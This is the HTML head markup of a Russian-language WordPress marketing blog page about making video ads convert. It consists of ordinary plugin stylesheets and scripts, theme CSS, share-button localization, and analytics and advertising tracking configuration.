<link rel='stylesheet' id='animate-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pb-core-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/pb-core-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-front-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='md-rebar-css' href='https://iproweb.org/wp-content/plugins/rebar/css/style.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.2.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://iproweb.org/wp-content/themes/ipw/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.site-header:not(.header-fixed):not(.mobile-header) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .menu-optional .btn-round-light:not(.clb-close) .ion,.site-header:not(.header-fixed) .clb-hamburger .ion,.site-header .menu-blank,.site-branding{color:#ffffff;}#masthead.site-header:not(.header-fixed){background-color:#17161a;}#masthead.site-header.header-fixed{background-color:#1a191d;}.site-header{border:none;}.site-header.header-fixed{border-bottom-style:solid;}.clb-page-headline::after{background-color:transparent;}a,.woo_c-product .sticky-product-desc .title .price:after{color:#f58e3d;}.woo_c-product .sticky-product-desc .title .price:after{background-color:#f58e3d;}.blog-grid-type-4:not(.without-media),.blog-grid.boxed:not(.blog-grid-type-2):not(.blog-grid-type-6) .blog-grid-content,.blog-grid-type-6.boxed{background-color:#0a0a0a;}.clb-subscribe-img{background-image:url('https://iproweb.org/wp-content/uploads/2019/11/oh__img34-3-768x901.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;}.site-footer{background-color:#17161a;color:rgba(255,255,255,0.8);}.site-footer,.site-footer .widgets a,.site-footer .btn-flat{color:rgba(255,255,255,0.8);}.site-footer .widget-title{color:#6a696c;}body{}{}h1,h2,h3,h4,h5,h6,.box-count,.font-titles,.fullscreen-nav .menu-link,.clb-hamburger-nav .menu .nav-item a,.site-header.mobile-header .main-nav .nav-item,.btn, .button, a.button, input[type="submit"], a.btn-link,.widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a,.woo-c_product_name > a:not(.woo-c_product_category),.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.portfolio-item-2 h4{}p.subtitle,.subtitle-font,.heading .subtitle,a.category{}span.category > a,div.category > a{}.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-webkit-input-placeholder,input.classic::-moz-placeholder{}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{}.clb-popup .clb-subscribe-content-headline,.clb-popup .clb-subscribe .btn{color:#17161a;}.clb-popup .clb-subscribe .subscribe-content-subheader{color:#232226;}.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.blog-grid:hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.main-nav .nav-item.active-main-item > .menu-link,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,#mega-menu-wrap > ul .sub-menu > li > a:hover,#mega-menu-wrap > ul .sub-sub-menu > li > a:hover,#mega-menu-wrap > ul > .current-menu-ancestor > a,#mega-menu-wrap > ul .sub-menu:not(.sub-menu-wide) .current-menu-ancestor > a,#mega-menu-wrap > ul .current-menu-item > a,#fullscreen-mega-menu-wrap > ul .current-menu-ancestor > a,#fullscreen-mega-menu-wrap > ul .current-menu-item > a,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li a.active,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:after,.clb-hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item.active > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion,.widgets a,.widgets a *:not(.fab),.pricing:hover .pricing_price_title,.btn-link:focus, a.btn-link:focus,.btn-link:active, a.btn-link:active,.pricing_list_item .ion{color:#f58e3d;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand, .btn:not(.btn-link):hover,.btn-brand:active, .btn:not(.btn-link):active,.btn-brand:focus, .btn:not(.btn-link):focus,a.button:hover,button.button:hover,.pricing:hover .btn.btn-brand{border-color:#f58e3d;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.main-nav .nav-item:before,.main-nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:not(.btn-link):hover,.btn:not(.btn-link):active,.btn:not(.btn-link):focus,button.button:not(.btn-link):hover,a.button:not(.btn-link):hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover,.tag:not(body):hover,.tag-cloud-link:hover,.pricing_price_time:hover,.pricing:hover .btn.btn-brand{background-color:#f58e3d;}.notification-bar .notification-text, .notification-bar .clb-close{color:#232226;} @media screen and (min-width:1025px){.site-header .site-branding .logo img, .site-header .site-branding .mobile-logo img, .site-header .site-branding .fixed-mobile-logo img, .site-header .site-branding .for-onepage img{max-height:35px;}} @media screen and (min-width:769px) and (max-width:1024px){} @media screen and (max-width:768px){.site-header:not(.header-fixed) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional .cart .ion,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .clb-hamburger .clb-hamburger-holder ._shape{color:#dd9933;}}
</style>
<link rel='stylesheet' id='eplus_accordion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_banner-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/banner/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_schedules-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_dual_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/dual-button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_charts-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/charts/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_countdown-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/countdown/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_counter-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/counter/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_contact-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/contact/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_edd_products-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/edd-products/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-colorbox-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/colorbox.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_justified-gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_gradient-heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/gradient-heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-cocoen-min-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/cocoen.min.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_image-compare-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_info-box-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/info-box/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_logo_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/logo-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_marquee-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_modal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/modal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_newsticker-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/newsticker/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_portfolio-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/portfolio/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_post-grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/post-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_pricing-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/pricing/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progressbar-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progresspie-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_promotion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_qr-code-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/qr-code/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_social-profile-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/social-profile/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_table-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/table/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_tabs-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_team-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/team/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial_slider-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline_horizontal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_thumb_gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/thumb-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.cookie.js?ver=6.8.3" id="cookie_script-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3" id="liqpay_form_script-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js?ver=6.8.3" id="dataTables-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.dataTables.yadcf.js?ver=6.8.3" id="dataTables_yadcf-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/fixedcolumns/3.2.2/js/dataTables.fixedColumns.min.js?ver=6.8.3" id="fixedColumns-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="nks_msg_main_js-js-extra">
/* <![CDATA[ */
var NksMessengerOpts = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","sidebar_type":"push","theme":"minimalistic","sidebar_pos":"right","base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","label":"1","label_top":"50%","label_vis":"visible","label_tooltip":"none","label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","label_scroll_selector":"","label_mouseover":"","togglers":"","path":"https:\/\/iproweb.org\/wp-content\/plugins\/advanced-messenger\/img\/","plugin_ver":"1.1.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3" id="nks_msg_main_js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.2.18" id="tp-tools-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.18" id="revmin-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/iproweb.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/charts/js/apexcharts.js?ver=1.9.4" id="eplus-apexcharts-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.colorbox-min.js?ver=1.9.4" id="eplus-jquery-colorbox-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.justifiedGallery.min.js?ver=1.9.4" id="eplus-jquery-justifiedGallery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen.min.js?ver=1.9.4" id="eplus-cocoen-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen-jquery.min.js?ver=1.9.4" id="eplus-cocoen-jquery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/js/jquery.jConveyorTicker.js?ver=1.9.4" id="eplus-jquery-jConveyorTicker-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/js/jquery.appear.js?ver=1.9.4" id="eplus-jquery-appear-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/jquery-asPieProgress.min.js?ver=1.9.4" id="eplus-jquery-asPieProgress-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/scripts.js?ver=1.9.4" id="eplus-eplus_progresspie-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/js/timeline.min.js?ver=1.9.4" id="eplus-timeline-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.8.3" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"params":[],"delay":0,"ids":[]}],"GeneralEvent":[{"params":{"post_type":"post","post_id":"90195","content_name":"5 \u0432\u0435\u0449\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0443\u0436\u043d\u043e \u0443\u0447\u0435\u0441\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u043e\u0440\u0435\u043a\u043b\u0430\u043c\u0430 \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u043b\u0430 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438","categories":"\u0411\u043b\u043e\u0433, \u0412\u0441\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438","tags":""},"delay":0,"ids":[]}]}},"dynamicEventsParams":[],"dynamicEventsTriggers":[],"facebook":{"pixelIds":["314062469173812"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":90195,"content_name":"5 \u0432\u0435\u0449\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0443\u0436\u043d\u043e \u0443\u0447\u0435\u0441\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u043e\u0440\u0435\u043a\u043b\u0430\u043c\u0430 \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u043b\u0430 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438","categories":"\u0411\u043b\u043e\u0433, \u0412\u0441\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438","tags":""},"clickEventEnabled":true,"watchVideoEnabled":true,"adSenseEventEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"wooVariableAsSimple":false},"ga":{"trackingIds":["UA-61455216-1"],"enhanceLinkAttr":true,"anonimizeIP":false,"clickEventEnabled":true,"watchVideoEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"clickEventNonInteractive":true,"watchVideoEventNonInteractive":false,"formEventNonInteractive":false,"commentEventNonInteractive":false,"downloadEventNonInteractive":false,"retargetingLogic":"ecomm","retargetingValues":{"product_id":null,"page_type":null,"total_value":null}},"debug":"","siteUrl":"https:\/\/iproweb.org","ajaxUrl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","commonEventParams":{"domain":"iproweb.org","user_roles":"guest","plugin":"PixelYourSite"},"clickEventEnabled":"1","adSenseEventEnabled":"1","watchVideoEnabled":"1","commentEventEnabled":"1","formEventEnabled":"1","downloadEventEnabled":"1","downloadExtensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackUTMs":"1","trackTrafficSource":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartEnabled":true,"affiliateEnabled":true,"payPalEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","affiliateEventName":"Lead","paypalEventName":"AddPaymentInfo"},"edd":{"enabled":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=7.0.7" id="pys-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iproweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://iproweb.org/?p=90195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iproweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiproweb.org%2F5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iproweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiproweb.org%2F5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii%2F&#038;format=xml" />
<style id="nks_msg_dynamic_styles">



</style>
<script>
	(function($){

		var timer;

		timer = setInterval(function(){
			if (document.body) {
				clearInterval(timer);
				afterBodyArrived();
			}
		},14);

		function afterBodyArrived () {
			triggerEvent();
		}

		function triggerEvent(){
			$(document).trigger('nks_msg_ready');
		}

	})(jQuery)

</script>			<meta property="fb:pages" content="816160811770830" />
							<meta property="ia:markup_url" content="https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">
           var ajaxurl = "https://iproweb.org/wp-admin/admin-ajax.php";
         </script><link rel="pingback" href="https://iproweb.org/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Метатеги Google AdSense, добавленные Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Завершите метатеги Google AdSense, добавленные Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Сниппет Google AdSense, добавленный Site Kit -->
